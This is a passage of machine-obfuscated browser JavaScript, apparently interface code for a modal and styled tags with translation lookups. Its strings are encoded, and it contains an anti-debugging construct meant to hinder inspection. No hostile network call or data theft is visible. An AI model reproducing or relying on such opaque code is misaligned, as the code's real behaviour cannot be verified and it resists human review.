c1(0x2962,0x2e84,0x2859,0x15c3,']Z9e')+_0x4a0554(0xca4,0x1919,0x2ce3,'[YAb',0x1b2c)+_0x5065c1(0x1ba5,0x178d,0x36b,0x1e9e,'[z0#')+_0x212381(0x997,0x1fe4,'L7y8',0xbca,0x108d)+_0x41bc14(0x3487,'gSk8',0x2e2b,0x1b0b,0x18d8)+_0x5065c1(0x26e7,0x2f67,0x31f6,0x2624,'L7y8')+_0x277ec7(0x26d5,0x1bf4,0x11d8,'a9*L',0x1ebf)+_0x212381(0x1f93,0xf8b,'okPo',0xca2,0x12ed)+_0x212381(0x14e6,0x285a,'gB2p',0xffc,0x2d10)+_0x277ec7(0x11a4,0x13b1,0x56,'4(A^',0x57e)+_0x277ec7(0x1ecd,0xaa5,0x2902,'!x1s',0x2f8f)+_0x277ec7(0xf9e,0xea0,0xc62,'7(D%',-0x917)+_0x4a0554(0x3b5c,0x28f1,0x402e,'Xh&0',0x2897)+_0x212381(0xadc,0xbc8,'[YAb',0x393,0x103)+_0x4a0554(-0x30,-0x89a,0x2bf,']Z9e',0x3da)+_0x277ec7(0x32d7,0x3594,0x49a3,'L7y8',0x28bf)+_0x41bc14(-0x141d,'7(D%',0x1eb,-0x717,0x1b7a)+_0x4a0554(0x443,0x2949,0x7e7,'Xh&0',0x1587)+_0x277ec7(0x891,0x2051,-0x123,'E$k]',0x1abc)+_0x41bc14(0x26e8,'7UWi',0x2cc7,0x2f5c,0x2f62)+_0x212381(0x2fe,-0x627,'@JTN',-0x88a,0x870)+_0x41bc14(0x26fd,'2Bs8',0x3189,0x3f11,0x18af)+_0x4a0554(0x2eec,0x10ef,0x3252,')@(@',0x1e43)+_0x4a0554(0x3ed3,0x416a,0x410a,'Cks#',0x2cb7)+_0x41bc14(0x3f0b,'COwV',0x2a16,0x4111,0x4063)+_0x212381(0x67d,-0xa8a,'L7y8',0x91d,0x22c)+_0x4a0554(0x41bc,0x175c,0x4100,'@9gY',0x2ad7)+_0x41bc14(0x3753,'@JTN',0x31e4,0x21b8,0x29d2)+_0x277ec7(0x3237,0x4b12,0x3902,'4(A^',0x3101)+_0x5065c1(0x1c74,0x1653,-0x36b,0x1a97,'^5ed')+_0x41bc14(0x2dbb,'Cks#',0x160a,0x26a7,0xa49)+_0x41bc14(0x175d,'srQ0',0x302c,0x2c80,0x414d)+_0x4a0554(0x1210,0x31d6,0x2ff3,'okPo',0x2385)+_0x5065c1(0x27fb,0x1be6,0x2cf5,0xaf7,'pBra')+_0x277ec7(0x27fe,0x387b,0x11cb,'@JTN',0x1769)+_0x41bc14(0x53c,'FEbz',0xbc,-0xff5,-0x14b2)+_0x277ec7(0x1839,0x19e2,0x158f,'@quo',0x5e5)+_0x277ec7(0x1cbf,0x1234,0x2d56,'Btbe',0x36b)+_0x4a0554(0x11f0,0x498,0x47c,'L7y8',0x2ee)+_0x212381(0x946,-0xdcc,'I@s2',0x1cc5,-0x978)+_0x277ec7(0x2184,0x1385,0x2266,'KRjk',0x1cc8)+_0x277ec7(0xf20,0x291d,-0x6ba,'L7y8',0x1b55)+_0x4a0554(0x1078,0x3728,0x2560,'7UWi',0x1fbf)+_0x41bc14(0x2a02,'6gcD',0x179b,0x276d,-0x1c3)+_0x277ec7(0x31f1,0x3ccf,0x21de,'YBQO',0x2346)+_0x4a0554(0xb51,-0x5ff,0x23b0,']Z9e',0xee1)+_0x4a0554(0x35cf,0x2433,0x47d0,'6gcD',0x30ef)+_0x5065c1(0x1df4,0x12f9,-0x2cc,0x2ced,'a9*L')+_0x4a0554(0x3c2,0x14a7,0x2ab5,'YBQO',0x15c1)+_0x212381(0x2066,0x1f17,'L7y8',0x1bae,0xcb2)+_0x212381(0x2acc,0x109f,'%kt*',0x2529,0x2ca3)+_0x5065c1(0x24d6,0x190a,0x635,0x12d4,'I@s2')+_0x212381(0x24e6,0xdd6,'@9gY',0x1787,0x2bd0)+_0x4a0554(-0x12e2,0x1d78,0x11b,']!Ek',0x6fa)+_0x277ec7(0x2ee3,0x17ce,0x4565,'jr[C',0x3dec)+_0x4a0554(0x2211,0x38ec,0x2186,'okPo',0x2ed3)+_0x5065c1(0x1517,0x15a1,0x1502,0x1267,'w6au')+_0x5065c1(0x1dd7,0x2a83,0x3433,0x20e0,'4(A^')+_0x212381(0x1aa8,0x2e1f,'WJk9',0x1ec4,0x88f)+_0x277ec7(0x2ccf,0x2a9a,0x36f8,'srQ0',0x158d)+_0x212381(0x1875,0x20f4,'#M58',0xaf0,0x242)+_0x5065c1(0x3cc2,0x32b6,0x3dc0,0x38fa,'2Bs8')+_0x212381(0xc17,0x172c,'E$k]',0x22b4,0x204c)+_0x277ec7(0x147c,0x1dfb,-0x115,'Cks#',0x28dc)+_0x5065c1(0x832,0x1d9a,0x884,0x1916,'[z0#'),'maTGj':_0x41bc14(0x4ff,'@9gY',0x6da,0x18fd,0xedd),'GQgom':function(_0x580213,_0x3a189b){return _0x580213(_0x3a189b);},'zfrca':_0x277ec7(0xa2e,0x1284,0x2000,'9jYw',0xdd3)+_0x41bc14(0x270b,'[YAb',0x2132,0xc58,0x1348)+_0x4a0554(-0xe8d,0x2121,0x4d5,'Btbe',0x6ec)+_0x5065c1(0x3150,0x2dc4,0x394a,0x2a19,'FR]U')+_0x5065c1(0xc16,0xac6,0x193e,0x21d1,'Btbe')+_0x277ec7(0x335f,0x479b,0x4d65,']Z9e',0x2c02)+_0x41bc14(0x2451,'#M58',0x2f11,0x1ade,0x39ac)+_0x5065c1(0x1dcc,0x30b6,0x2148,0x1e13,'!x1s')+_0x5065c1(0x34ad,0x2772,0x23b2,0x1175,'u&NN')+_0x4a0554(-0x44c,0x276a,0x91c,')@(@',0xe2b)+_0x277ec7(0x2220,0x1715,0x1c2c,'a9*L',0x215b)+_0x41bc14(0x29a4,'7UWi',0x1e1f,0x14ed,0xa3d)+_0x5065c1(0x384c,0x3409,0x37f2,0x4b9e,'!x1s')+_0x277ec7(0x1c60,0x16f2,0x2b30,'I@s2',0x1e16)+_0x212381(0x9c0,-0x13a,')@(@',0x1f4e,-0x3dd)+_0x41bc14(0x20ac,'4(A^',0xee5,0xf8c,0x539)+_0x41bc14(0x233b,'FEbz',0x1f32,0x240f,0xf0a)+_0x277ec7(0x229d,0x34db,0x2e1b,'^5ed',0x347d)+_0x212381(0x2bf3,0x339d,'v@y3',0x3856,0x3878)+_0x277ec7(0x810,-0x89e,-0x785,'COwV',-0x96f)+_0x5065c1(0xca7,0x21ec,0x3782,0x1022,'@9gY')+_0x4a0554(0x11c0,0x2aa0,0x156f,'dq#k',0x17f0)+_0x4a0554(0x1a4,0x1c96,-0x1069,'!x1s',0x65c)+_0x5065c1(0x2723,0x103e,0x1fe1,0xe8,'gB2p')+_0x4a0554(0x296c,0x36b8,0x3310,'@quo',0x2a7f)+_0x4a0554(0x41ea,0x44eb,0x4a53,'gB2p',0x312b)+_0x212381(0x2d92,0x469a,'Btbe',0x2f58,0x3030)+_0x5065c1(0x2539,0x1cf9,0x2c7d,0x53c,'FEbz')+_0x4a0554(0x202a,0x18fb,0x3ac3,'%0rc',0x2523)+_0x212381(0x1245,0x126e,'srQ0',0x2a7b,-0x241)+_0x5065c1(0x15f8,0x1b90,0x2c77,0x2212,'Xh&0')+_0x277ec7(0x145b,0x28db,0x2708,'Xh&0',0x1ac5)+_0x41bc14(0x10e9,'[YAb',0x162d,-0x328,-0x9e)+_0x277ec7(0x2de5,0x4179,0x4717,'pBra',0x2988)+_0x41bc14(0x2b5c,'KRjk',0x2054,0x11de,0x1612)+_0x4a0554(0x1460,0x1e6f,0x2b5c,'L7y8',0x29f7)+_0x41bc14(0x28ea,'[z0#',0x1e12,0x3031,0x3648)+_0x4a0554(0x2839,0x15bb,0x1d5a,'DxcY',0x25e8)+_0x41bc14(0x276e,'Xh&0',0x2848,0x2bb0,0x397d)+_0x5065c1(0x1520,0x1167,-0x327,-0x6a6,'v@y3')+_0x41bc14(0xc6b,'gSk8',0x54e,0x1945,-0x10ae)+_0x277ec7(0x324b,0x4156,0x4c53,'gSk8',0x4314)+_0x41bc14(0x1194,'!x1s',0xa77,-0xa44,0x15bb)+_0x277ec7(0x19eb,0x1ced,0x3067,'FEbz',0x30c4)+_0x4a0554(0x1b4,0x23c,0x1273,'@JTN',0x9a6)+_0x5065c1(0x2c89,0x2d9b,0x3a18,0x3a0f,'eMpE')+_0x277ec7(0x3547,0x3c97,0x3ae0,']!Ek',0x4b48)+_0x41bc14(-0x3fd,'jr[C',0x43f,0x261,-0xcf2)+_0x41bc14(0x2854,'#M58',0x267f,0x21f6,0x3ed3)+_0x41bc14(0x28d2,'%0rc',0x2ce2,0x30eb,0x281d)+_0x5065c1(0x1063,0xaf7,-0x83f,-0xea0,'#G6m')+_0x4a0554(0xafc,0x1655,0x913,'@quo',0x1fd6)+_0x212381(0xec2,0x2744,'WJk9',-0x444,0x2259)+_0x277ec7(0x25a6,0x2cdb,0x3a92,'Wo%*',0x1ea9)+_0x277ec7(0x9ab,0x8e9,0x1463,'FR]U',0x4a5)+_0x212381(0x2068,0xaa2,'Btbe',0x37cb,0x2332)+_0x5065c1(-0x411,0x4ed,-0xe25,-0x100c,'[YAb')+_0x5065c1(0x3fd3,0x2771,0x22ae,0x28d7,'#M58')+_0x5065c1(0x17ed,0x15d6,0xdba,0x2204,'gB2p')+_0x212381(0x4d3,0x1c58,'KRjk',0x1d0c,-0x249)+_0x41bc14(0x24b3,'%0rc',0x2476,0x3495,0x34c8)+_0x41bc14(0x1e08,'2Bs8',0x2c6a,0x2d01,0x3dcd)+_0x212381(0x32c1,0x1d44,'#G6m',0x2422,0x24b0)+_0x5065c1(0x3361,0x244e,0x3a3d,0x1895,'!x1s')+_0x277ec7(0x26d6,0x2093,0x40a2,'^5ed',0x1f85)+_0x4a0554(0x431,0x6e8,0x17d8,'%0rc',0x1579)+_0x5065c1(0x302b,0x1720,-0x76,0x786,'gSk8')+_0x5065c1(0x2d47,0x31eb,0x440e,0x3c32,'DxcY')+_0x41bc14(0x8c2,'6gcD',0x28c,0xc2e,0x568)+_0x41bc14(0xef8,'pBra',0x21ba,0x2e6e,0x36bf)+_0x212381(0x1534,-0x273,']Z9e',0xc09,0x29e0)+_0x212381(0x1984,0x2ed4,'FEbz',0x1f87,0x9a2)+_0x5065c1(0x142b,0x1d3e,0x81c,0xbb5,'DxcY'),'BEFeb':_0x212381(0x829,-0xb40,'a9*L',-0xcf1,0x1a4e)+'y'};function _0x4a0554(_0x48b347,_0x3021b7,_0x3408f6,_0x41232e,_0x3de21f){return _0x23578c(_0x41232e,_0x3021b7-0x103,_0x3408f6-0x5a,_0x3de21f- -0x77e,_0x3de21f-0xf3);}function _0x212381(_0x41dbe5,_0x507617,_0x326e4d,_0x3b554f,_0x34fa56){return _0x45b19b(_0x41dbe5-0xcb,_0x507617-0x4b,_0x41dbe5-0x22d,_0x3b554f-0x161,_0x326e4d);}var [_0x5e5ef6,_0x318062]=_0x2bd0bf[_0x5065c1(0xcae,0x23fa,0x39fb,0x1782,'okPo')](tagStyled,[{'data':_0x2bd0bf[_0x41bc14(0x4326,'Cks#',0x2c3f,0x2e33,0x4582)]}]),[_0x191781,_0x318062]=_0x2bd0bf[_0x4a0554(0x16f6,0xa0,0x2a56,'KRjk',0x1a21)](tagStyled,[{'data':_0x2bd0bf[_0x5065c1(0x3b34,0x264b,0x2823,0xffe,'srQ0')]},{'cl':_0x2bd0bf[_0x277ec7(0x1da2,0x13b1,0x2033,'pBra',0x1552)],'data':_0x2bd0bf[_0x212381(0xa1c,-0xd3a,'#G6m',-0x5f4,0xeab)]},{'cl':_0x2bd0bf[_0x41bc14(0x35d8,'okPo',0x2645,0x382b,0x39f6)],'data':_0x2bd0bf[_0x212381(0x2ec4,0x3890,'COwV',0x3410,0x317d)]}]),[_0x404799,_0x318062]=_0x2bd0bf[_0x212381(0x2399,0x2074,'6gcD',0xb6f,0x182d)](tagStyled,[],_0x2bd0bf[_0x212381(0x263a,0x38b5,'DxcY',0x1ed0,0x211e)]);_0x404799[_0x41bc14(0x1a1d,'E$k]',0x1f4a,0xeef,0x17a0)]=_0x2bd0bf[_0x5065c1(-0x1720,0x300,-0x410,0x1019,'DxcY')],_0x191781[_0x4a0554(0x25ad,0x15b5,0x8d6,'@quo',0x1c3b)+_0x212381(0x1736,0x428,'L7y8',0x25db,0x1240)+'d'](_0x404799),_0x191781[_0x41bc14(0xe4,'#M58',0x1645,0x669,-0x2f7)+_0x4a0554(0x20c2,0x2b1a,0x4103,'@quo',0x2fe3)+_0x41bc14(0xc1,'eMpE',0x1b05,0x1d99,0x2f70)+'r'](_0x2bd0bf[_0x5065c1(-0x2ab,0x3ac,0x4a5,0x1906,'[z0#')],_0x22f816=>{function _0x50ab03(_0x355464,_0x6a2f5b,_0x558b92,_0x3fb591,_0x4a8610){return _0x4a0554(_0x355464-0x16e,_0x6a2f5b-0x194,_0x558b92-0xfe,_0x558b92,_0x6a2f5b-0x458);}function _0x1536fe(_0x3c325e,_0x140ff1,_0x3a0746,_0x1ed5eb,_0x1f8a78){return _0x277ec7(_0x1f8a78-0x25,_0x140ff1-0xae,_0x3a0746-0xb5,_0x3a0746,_0x1f8a78-0x1e6);}function _0x30eca9(_0x4af66f,_0x16a30d,_0x284dfa,_0x1a477d,_0x11780c){return _0x41bc14(_0x4af66f-0x141,_0x1a477d,_0x284dfa-0x205,_0x1a477d-0x188,_0x11780c-0xeb);}function _0x27d178(_0x395395,_0x1e5ce8,_0xd806a9,_0x4c5103,_0x12b7e0){return _0x277ec7(_0x4c5103- -0x37f,_0x1e5ce8-0x0,_0xd806a9-0xfc,_0x1e5ce8,_0x12b7e0-0x14c);}function _0x4b59e2(_0x1efaa7,_0x5f1834,_0x14705d,_0xad73b7,_0x580752){return _0x5065c1(_0x1efaa7-0x114,_0x1efaa7-0x229,_0x14705d-0x13a,_0xad73b7-0xc1,_0x14705d);}var _0x5db7bd={'wNRVd':function(_0xec07bc,_0x298f22){function _0x459822(_0x4e6b2c,_0x3d97eb,_0x4fe8a3,_0x431aa6,_0x119cfe){return _0x4e2a(_0x119cfe-0x264,_0x4e6b2c);}return _0x2bd0bf[_0x459822('KRjk',0x1c94,0x832,-0x2f1,0x8b7)](_0xec07bc,_0x298f22);},'hDssj':_0x2bd0bf[_0x30eca9(0x6f9,-0x552,0x988,'I@s2',0x1e0e)],'OIKZU':_0x2bd0bf[_0x27d178(0x17b9,'Xh&0',0x3440,0x2149,0x36b2)],'nSqcb':_0x2bd0bf[_0x1536fe(0xe5d,0xd9,']!Ek',0x1ad3,0x930)]};if(_0x2bd0bf[_0x50ab03(0x243b,0x1e8e,'%kt*',0x2c2e,0x21fa)](_0x2bd0bf[_0x27d178(0x4004,'R**P',0x19b5,0x2880,0x24f5)],_0x2bd0bf[_0x50ab03(0x1caf,0x227d,'#M58',0x32f2,0x90b)])){let _0x5d032d=document[_0x27d178(0x310f,'KRjk',0x27ce,0x23e6,0x20cd)+_0x1536fe(-0x597,0x12ea,'9jYw',0xb7d,0x5ab)+_0x50ab03(0xa47,0x54b,'I@s2',0x1c32,-0x5c7)](_0x34211b)[_0x30eca9(0x3465,0x2749,0x1c1b,'%0rc',0x9d0)][_0x50ab03(0x13fa,0xc5c,'gSk8',-0xaa0,-0x937)+'ay'];document[_0x30eca9(0x123f,0x14a7,0x1208,'L7y8',0x292c)+_0x27d178(0x2eea,'[YAb',0x162a,0x2c52,0x43bd)+_0x1536fe(0x31c3,0x29cc,'a9*L',0x3ec5,0x2785)](_0x34211b)[_0x30eca9(0x3698,0xddb,0x2255,'7UWi',0x1596)][_0x27d178(0x36f5,'kFg)',0x24f1,0x2a82,0x329f)+'ay']=_0x2bd0bf[_0x50ab03(0x101d,0x18f5,'!l4G',0x5d0,0x27b5)](_0x5d032d,_0x2bd0bf[_0x50ab03(0x5e8,0x1460,'COwV',0x2052,0x27d0)])?_0x2bd0bf[_0x1536fe(0x391f,0x8da,']!Ek',0x2129,0x21d0)]:_0x2bd0bf[_0x30eca9(0x198e,0x1822,0x320b,'R**P',0x1e29)];}else(function(){return!![];}[_0x4b59e2(0x2dc8,0x2004,')@(@',0x29e7,0x2054)+_0x4b59e2(0x2fb2,0x3d8b,'dq#k',0x171e,0x26cc)+'r'](rPhZqX[_0x4b59e2(0x23c0,0x2f26,'gB2p',0x2b70,0x396d)](rPhZqX[_0x27d178(0xebf,'COwV',0x20c4,0xd7e,0xc31)],rPhZqX[_0x30eca9(0x177b,0x30b2,0x2179,'#G6m',0x1637)]))[_0x27d178(0x27be,'v@y3',0x1193,0x1d8f,0x8a7)](rPhZqX[_0x1536fe(0x1d06,0x306e,'gSk8',0x1143,0x2b6e)]));});function _0x41bc14(_0x285bd9,_0x3a145c,_0x2b65aa,_0x1dabf8,_0x18911a){return _0x532de2(_0x285bd9-0x13,_0x3a145c,_0x2b65aa-0x1bf,_0x2b65aa- -0x2dd,_0x18911a-0x6a);}_0x5e5ef6[_0x4a0554(0x32d3,0x2c4d,0x1b04,'E$k]',0x28e6)+_0x41bc14(0x3336,'eMpE',0x3104,0x2208,0x39b9)+'d'](_0x191781);var [_0x5411fa,_0x318062]=_0x2bd0bf[_0x41bc14(0x26a9,')@(@',0x1423,0x1c5e,0x16a2)](tagStyled,[{'data':_0x2bd0bf[_0x4a0554(-0x1356,0xae,-0xd17,'a9*L',0x236)]}]);_0x5411fa[_0x5065c1(0x25b4,0x2daf,0x32c8,0x1d6f,'6gcD')+_0x5065c1(0x3715,0x1e06,0x1f95,0x1685,'WJk9')]=_0x2bd0bf[_0x4a0554(-0x1796,-0x110,-0x1996,'Wo%*',-0x26b)](trashText,defTrans[_0x2bd0bf[_0x41bc14(-0x3cf,'@9gY',0x921,0xb54,-0xa49)]]);function _0x5065c1(_0x3f1e53,_0x489f45,_0x23a088,_0x4554f0,_0x3ede8b){return _0x31b301(_0x3f1e53-0x175,_0x489f45- -0x21c,_0x23a088-0x13e,_0x3ede8b,_0x3ede8b-0x16f);}return _0x5e5ef6[_0x41bc14(0x1693,'[z0#',0x122,-0xcc3,-0xcb7)+_0x4a0554(0xb09,0x36d0,0x2b96,'FEbz',0x2196)+'d'](_0x5411fa),_0x5e5ef6;}function $ModalMore(_0x32fe06){function _0x323a01(_0x4fe46c,_0x325942,_0x25714b,_0x3c625d,_0x56034c){return _0x52a79e(_0x4fe46c-0x114,_0x325942-0x16d,_0x3c625d-0x16b,_0x3c625d-0x157,_0x56034c);}var _0x1bfe1c={'VpsLl':function(_0x1ce89c,_0x4c3e8d){return _0x1ce89c(_0x4c3e8d);},'JtTfi':_0x3d91e3(-0x23a,-0x9c,0x864,'gSk8',0x12c8)+_0x323a01(0x1c56,0x1224,0x3112,0x1cea,'#M58')+_0x5dc21c(0x29be,0x1752,0x1919,0x1d7c,'@JTN')+_0xef94c6(0x189d,0x262e,0x1bc9,0x8d3,'COwV')+_0xef94c6(0x912,0x10c2,0x18f8,0xdd2,'7UWi')+_0x3d91e3(0x302f,0x2c0e,0x26bd,'jr[C',0x39a1)+_0x3d91e3(0x1f9,0x819,0x5d2,'dq#k',-0xe1e)+_0xef94c6(0x3151,0x2599,0x18f0,0x236e,'7UWi')+_0x5dc21c(0x32d0,0x2dc2,0x27e0,0x3271,'R**P')+_0x323a01(0xfd9,0x1dd6,0xfe7,0x2722,'[YAb')+_0x5dc21c(0x1887,0x13d1,0x318c,0x471,'[YAb')+_0x5dc21c(0x397,-0x1173,0x12d3,0xd59,'gSk8')+_0x323a01(0x22c,0x2e76,0x4b7,0x1b29,'Cks#')+_0x1c68e0(0x1c14,'eMpE',0x20d,0x25ab,0x1a69)+_0x3d91e3(0x71d,0x11a0,0x74e,'dq#k',-0xe91)+_0x1c68e0(0x41a,'L7y8',-0x11e7,-0xf52,0x846)+_0x323a01(0x20b5,0x2d76,0x3fcc,0x2913,'eMpE')+_0xef94c6(0x30ae,0x1816,0x248e,0x19bf,'eMpE')+_0xef94c6(0x26a7,0xf52,0x287e,0x2cce,'pBra')+_0x3d91e3(-0x39d,0xf2a,0xcfb,'4(A^',0x956)+_0x323a01(-0x281,0x210,0x2d3d,0x1794,'@JTN')+_0x1c68e0(0x2494,'FR]U',0x1d10,0x1fcf,0x17d6)+_0xef94c6(0x209f,0x336d,0x29e2,0x2420,')@(@')+_0xef94c6(0x1caf,0x263c,0x21bc,0xd58,'I@s2')+_0x1c68e0(0x284,'jr[C',-0x1617,0x13bf,-0xf51)+_0x323a01(0xce7,-0x180,-0x1e6,0x152a,'a9*L')+_0x1c68e0(0x1f8b,'COwV',0x378e,0x2809,0x2bb9)+_0x1c68e0(0x9f4,'7UWi',0x4b1,0x1cff,0x625)+_0x5dc21c(0x3224,0x2a17,0x2f9d,0x264a,'u&NN')+_0x5dc21c(0x1553,-0x4d,0x1136,0x16b1,'6gcD')+_0x3d91e3(0x2955,0xe47,0x1fd8,'dq#k',0xec4),'ZVVGb':_0x1c68e0(0x201e,'u&NN',0x2364,0x99f,0x15e1)+_0x323a01(0x27e7,0x2970,0x1dae,0x11c2,'#G6m')+_0x323a01(0x40cc,0x405a,0x1453,0x2c56,'Wo%*')},[_0x315d18,_0x579c71]=_0x1bfe1c[_0x323a01(0x1adc,0x1206,0x33d5,0x295b,'7UWi')](tagStyled,[{'data':_0x1bfe1c[_0x5dc21c(0x101d,0x234,0x1d9f,-0x181,'#G6m')]}]);function _0x1c68e0(_0x1c3913,_0x167cb0,_0x4b73a7,_0x36c57d,_0x40901e){return _0x45b19b(_0x1c3913-0x95,_0x167cb0-0x1ee,_0x1c3913-0x2c7,_0x36c57d-0xa,_0x167cb0);}_0x315d18['id']=_0x32fe06,_0x315d18[_0x1c68e0(0x3cb,'R**P',0x4ff,0x166a,0x1b6a)+_0x5dc21c(0xd0e,-0x723,0x17a,0xda1,'@9gY')]=_0x1bfe1c[_0x323a01(0x3967,0x2ca7,0x211b,0x28c9,'@9gY')](trashText,defTrans[_0x1bfe1c[_0xef94c6(0x37d2,0x2d44,0x234f,0x1f50,'u&NN')]]);function _0xef94c6(_0x4f8606,_0x3e83c9,_0x1d78bc,_0x10cc53,_0x39eedf){return _0x532de2(_0x4f8606-0x71,_0x39eedf,_0x1d78bc-0x96,_0x1d78bc- -0x499,_0x39eedf-0x15b);}function _0x3d91e3(_0xecc7dc,_0x20c54a,_0x4c5484,_0x440d4f,_0x266420){return _0x23578c(_0x440d4f,_0x20c54a-0x40,_0x4c5484-0xb0,_0x4c5484- -0x71e,_0x266420-0x46);}function _0x5dc21c(_0x23393b,_0x141033,_0x30c524,_0x120da4,_0x3be145){return _0x31b301(_0x23393b-0x1f2,_0x23393b- -0x290,_0x30c524-0x1d9,_0x3be145,_0x3be145-0xcb);}return _0x315d18;}function _0x4c68f2(_0x51d04e){function _0xfa314d(_0x655083,_0x507496,_0x243eb3,_0x547a43,_0x2e7c1c){return _0x31b301(_0x655083-0x196,_0x547a43- -0xc,_0x243eb3-0x13a,_0x507496,_0x2e7c1c-0xdf);}var _0x3083b6={'YddjN':function(_0x567180,_0x153d99){return _0x567180!==_0x153d99;},'HEufK':_0x21c64e(0x15ba,-0x50,0x2ce8,'%0rc',0x15ab),'yAnHp':function(_0x21e72e,_0x31e636){return _0x21e72e!==_0x31e636;},'bDvpD':_0xfa314d(0x3a9e,'E$k]',0x2a38,0x3051,0x4a26),'uJZcn':function(_0x34c545,_0x4129d5){return _0x34c545(_0x4129d5);},'knZvv':function(_0x5db381,_0x34d495){return _0x5db381(_0x34d495);},'PdnCp':function(_0xa9d0e3,_0x3eda81,_0x5bd40d){return _0xa9d0e3(_0x3eda81,_0x5bd40d);},'inoHg':function(_0x3c0743,_0x5596bb){return _0x3c0743*_0x5596bb;},'SrewG':function(_0xc2328,_0x198f89){return _0xc2328+_0x198f89;},'WCWaz':function(_0x4c2a97,_0x103cbe){return _0x4c2a97!==_0x103cbe;},'qQqrV':_0x3ed64d(0x285d,0x4a3d,0x43ff,0x3200,'L7y8')+'ng','KWfbn':function(_0xb9f99a){return _0xb9f99a();},'TUQQf':_0x3ed64d(0x40fb,0x3e4d,0x32f8,0x341f,'w6au')+_0x5ab409(-0x6b3,0xb10,0xafd,-0xed0,'@quo')+_0x1e3664(0x28f7,0x3bb3,'jr[C',0xf02,0x1639)+'d','zVavM':_0xfa314d(0x64,'FR]U',0x18b7,0x608,0x1e3f),'NdbFs':_0x5ab409(0x1708,0x1ca6,0xdf4,0x150f,'@JTN'),'uWTQy':function(_0x3761be,_0x2b93f0){return _0x3761be===_0x2b93f0;},'zeEYR':_0x1e3664(0x1083,0x257c,'%0rc',0x1b3d,0x18a0)+'g','mAyxF':function(_0x3e6fa9,_0x47992a){return _0x3e6fa9!==_0x47992a;},'phqMk':_0x3ed64d(0x159c,0x25bc,0x1be2,0x206f,'!l4G'),'QtMSn':_0x3ed64d(0x1f9c,0x3910,0x1f29,0x235e,'%0rc')+_0x1e3664(0x2f79,0x1b56,'gSk8',0x4461,0x4218)+_0xfa314d(0x14bc,'srQ0',-0x103d,0x59d,-0x138e),'gYrQd':_0xfa314d(0x1b6f,'jr[C',0x1fd4,0x1698,0x1490)+'er','CxaHk':function(_0x56f669,_0x24e626){return _0x56f669!==_0x24e626;},'nShjj':_0x21c64e(0x27b2,0x2c09,0x2ed6,'gSk8',0x248b),'zBAhn':function(_0x1ee760,_0x4e1dd9){return _0x1ee760!==_0x4e1dd9;},'lUjPb':function(_0x42c6e0,_0x3c072f){return _0x42c6e0+_0x3c072f;},'ydPws':function(_0x37d8a7,_0x247b40){return _0x37d8a7/_0x247b40;},'ZyQJf':_0xfa314d(-0xe82,'^5ed',0x18b0,0x4a7,-0x439)+'h','yNoZg':function(_0x846185,_0x2dd7a6){return _0x846185%_0x2dd7a6;},'hnAZt':function(_0x3b9c74,_0x101beb){return _0x3b9c74!==_0x101beb;},'NkOcy':_0x5ab409(0x3431,0x2620,0x2b7b,0x3086,'u&NN'),'zrrIm':function(_0x1cd284,_0x5e78ea){return _0x1cd284+_0x5e78ea;},'rDbpO':_0x21c64e(0x1274,0x80a,0x2b17,'Wo%*',0x2c87),'WEfNv':_0x5ab409(0x26b7,0x2e00,0x2753,0xe8d,'COwV'),'OhyFz':_0x21c64e(0x1eaf,0x714,0x26e0,']!Ek',0x319a)+'n','mVMti':_0x5ab409(0x16cb,0x2da7,0x1bae,0xe7d,'4(A^'),'jUZse':function(_0x139955,_0x193e69){return _0x139955+_0x193e69;},'cIXkJ':_0xfa314d(0x64f,']!Ek',0xd93,0x1791,0xae1)+_0x21c64e(0x152f,-0x3af,-0x186,'DxcY',0x1ad7)+'t','ALJae':function(_0x123d8f,_0x20e386){return _0x123d8f(_0x20e386);},'QiIAZ':_0x3ed64d(0x3dd7,0x2e77,0x2cf2,0x29d4,'@9gY')+_0x5ab409(0x368,0x2d8a,0x1b0a,0x1123,'[YAb')+_0x3ed64d(0x15a0,0x1549,0x2755,0x2e88,'^5ed')+_0x5ab409(0x22c0,0x177a,0x13a0,0x2032,'!x1s')+_0x5ab409(0x36ef,0x4aaa,0x318d,0x2c62,'E$k]')+_0x21c64e(0x7f2,0xaa,-0x9dd,']Z9e',0xf63)+_0xfa314d(0x305d,'[z0#',0x24bc,0x3059,0x35fe)+_0x1e3664(0x2e25,0x415f,'COwV',0x1b90,0x227d)+_0xfa314d(0x3cf7,'@quo',0x3dc5,0x2528,0x26bb),'MpaUZ':_0x3ed64d(0x1539,0x1459,0x1767,0x1179,'@quo')+_0x3ed64d(-0x645,0x780,0xd50,0x313,'Btbe')+'2','SbOYr':function(_0x3d8cb7){return _0x3d8cb7();},'csIEI':_0x21c64e(0x2b8e,0x43a7,0x1bdd,'FR]U',0x3466),'adzhS':_0xfa314d(0x266e,'2Bs8',-0x32c,0x1257,0x1ef),'JpGxI':_0xfa314d(0x1212,'4(A^',0x323,0x1008,0x13f)+'l','FleMv':function(_0x483524,_0x2a0ed4){return _0x483524===_0x2a0ed4;},'DhGHo':_0x1e3664(0x1cdc,0x35e2,'FR]U',0xb4f,0x2bd3),'jOFxr':_0x3ed64d(-0x1de,0x2125,0x82a,0xc79,'!x1s'),'LqcbZ':_0x3ed64d(0x2584,0x1463,0x14c1,0x22d1,'!x1s'),'NXqyW':_0x21c64e(0x2bc4,0x2930,0x13f9,'6gcD',0x274a),'JtEua':_0x1e3664(0x1dbd,0x2ae3,'DxcY',0x18b5,0x26f9),'CJnbl':_0x3ed64d(-0xeff,0x491,0x22fd,0x9cf,'le)T')};function _0x1e3664(_0x533ac9,_0x74c0fc,_0x19a7aa,_0x1dc5ef,_0x345a3c){return _0x52a79e(_0x533ac9-0x4a,_0x74c0fc-0x17b,_0x533ac9-0xd9,_0x1dc5ef-0x80,_0x19a7aa);}function _0x3ed64d(_0x2ad406,_0x129ec9,_0x431543,_0x54756c,_0x3eb867){return _0x45b19b(_0x2ad406-0x139,_0x129ec9-0x116,_0x54756c-0x134,_0x54756c-0x10d,_0x3eb867);}function _0x5ab409(_0x357666,_0x6bb838,_0x2a75a2,_0x3dfd57,_0x43d485){return _0x532de2(_0x357666-0x16c,_0x43d485,_0x2a75a2-0x10e,_0x2a75a2- -0x2f9,_0x43d485-0x145);}function _0x1105a3(_0x1ed67d){function _0x493e86(_0x590374,_0x39eef3,_0x177f6f,_0x149153,_0x669b0d){return _0x3ed64d(_0x590374-0x1ed,_0x39eef3-0xe0,_0x177f6f-0x16f,_0x39eef3- -0x1f2,_0x177f6f);}var _0x16bdff={'MrLos':function(_0x253667,_0x451f37){function _0x32ba60(_0x3d157f,_0x308038,_0x2cb9e3,_0x5cc1fb,_0x179488){return _0x4e2a(_0x5cc1fb- -0x5f,_0x179488);}return 